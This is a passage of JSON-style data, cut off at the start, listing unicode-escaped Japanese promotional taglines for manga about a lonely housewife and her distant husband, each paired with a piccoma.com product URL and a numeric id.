u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);